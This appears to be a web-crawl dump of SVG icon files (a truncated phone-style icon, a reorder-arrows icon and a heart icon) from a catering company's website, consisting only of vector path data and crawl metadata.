17.5628C15.4238 17.352 15.5494 17.1622 15.7141 17.0087L15.9974 16.7114C16.3018 16.4101 16.5906 16.0933 16.8627 15.7624C17.2828 15.2893 17.5159 14.6794 17.5159 14.0472C17.4586 13.3577 17.139 12.7185 16.6227 12.2608L15.7434 11.3955C15.4702 11.1103 15.1715 10.815 14.8692 10.5161C14.4642 10.1157 14.0528 9.70893 13.6876 9.31178C13.4012 8.9492 13.0455 8.64713 12.6413 8.42312C12.2372 8.19911 11.7925 8.05762 11.3332 8.00686C10.9109 8.01705 10.4952 8.11428 10.1122 8.29247C9.72914 8.47065 9.387 8.72596 9.10716 9.04242C8.48523 9.63314 7.94626 10.3054 7.50497 11.041C6.80596 12.6713 6.60822 14.4729 6.93694 16.216C7.16049 17.8813 7.63971 19.5021 8.3577 21.0212C9.70868 23.793 11.5531 26.2958 13.8007 28.4069C15.5326 30.1497 17.4983 31.6434 19.6414 32.845C20.0181 33.0586 20.4057 33.2384 20.7848 33.4143C20.8342 33.4372 20.8834 33.46 20.9324 33.4828H20.9463C22.7823 34.3735 24.7774 34.8892 26.815 34.9999H27.2686C28.2394 34.9998 29.2005 34.8068 30.0961 34.4321C30.9917 34.0573 31.8039 33.5084 32.4855 32.8171ZM27.8819 20.7916C28.0807 20.9904 28.3496 21.1034 28.6307 21.1063C28.7705 21.1067 28.9089 21.0794 29.0381 21.0261C29.1673 20.9728 29.2847 20.8945 29.3835 20.7956C29.4823 20.6968 29.5607 20.5794 29.614 20.4502C29.6673 20.321 29.6946 20.1826 29.6942 20.0428C29.6958 18.9607 29.4839 17.8888 29.0705 16.8887C28.6572 15.8886 28.0505 14.9799 27.2853 14.2147C26.5201 13.4495 25.6114 12.8428 24.6113 12.4294C23.6112 12.0161 22.5393 11.8041 21.4571 11.8058C21.1751 11.8058 20.9046 11.9178 20.7052 12.1173C20.5057 12.3167 20.3937 12.5872 20.3937 12.8693C20.3937 13.1513 20.5057 13.4218 20.7052 13.6212C20.9046 13.8207 21.1751 13.9327 21.4571 13.9327C22.2599 13.9313 23.0551 14.0883 23.7971 14.3948C24.5391 14.7014 25.2132 15.1514 25.7809 15.7191C26.3486 16.2867 26.7986 16.9609 27.1051 17.7029C27.4117 18.4448 27.5687 19.24 27.5672 20.0428C27.5701 20.324 27.6831 20.5928 27.8819 20.7916Z" fill="#D83535"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/Reorder.svg
body_size: 48
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame" clip-path="url(#clip0_2984_6262)">
<g id="Group">
<path id="Vector" d="M15.7148 12.8571L18.572 12.1429L19.2863 15" stroke="white" stroke-width="1.42857" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M18.572 12.1429C17.9375 13.9409 16.7849 15.5108 15.2596 16.6548C13.7342 17.7989 11.9043 18.4657 10.0006 18.5714C8.24072 18.5717 6.52344 18.0304 5.08196 17.0208C3.64049 16.0113 2.54469 14.5825 1.94342 12.9286M4.28627 7.14286L1.42913 7.85714L0.714844 5" stroke="white" stroke-width="1.42857" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_3" d="M1.42969 7.85714C2.62969 4.57143 6.3154 1.42857 10.0011 1.42857C11.7695 1.43354 13.4931 1.98537 14.9356 3.00839C16.3781 4.03142 17.4688 5.47557 18.0583 7.14286" stroke="white" stroke-width="1.42857" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_2984_6262">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/icons/heart.svg
body_size: 211
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6514 8.89134L14.6516 8.89149L16.2142 10.4528L16.7443 10.9825L17.2744 10.4528L18.8371 8.89149L18.8372 8.89157L18.8465 8.88196C19.2693 8.44421 19.775 8.09504 20.3342 7.85483C20.8934 7.61463 21.4948 7.48819 22.1034 7.4829C22.7119 7.47761 23.3155 7.59358 23.8787 7.82403C24.442 8.05449 24.9538 8.39481 25.3841 8.82515C25.8144 9.25549 26.1548 9.76723 26.3852 10.3305C26.6157 10.8938 26.7316 11.4973 26.7264 12.1059C26.7211 12.7145 26.5946 13.3159 26.3544 13.8751C26.1142 14.4343 25.765 14.94 25.3273 15.3628L25.3272 15.3627L25.318 15.372L16.7443 23.9469L8.17073 15.372C8.17072 15.372 8.17071 15.372 8.17069 15.372C7.31148 14.5125 6.8288 13.3469 6.8288 12.1316C6.8288 10.9163 7.31143 9.75083 8.17057 8.89134C8.1706 8.89131 8.17063 8.89129 8.17065 8.89126C8.17068 8.89123 8.17071 8.89121 8.17073 8.89118C9.03022 8.03204 10.1957 7.5494 11.411 7.5494C12.6263 7.5494 13.7919 8.0321 14.6514 8.89134Z" stroke="#ADADAD" stroke-width="1.5"/>
</svg>
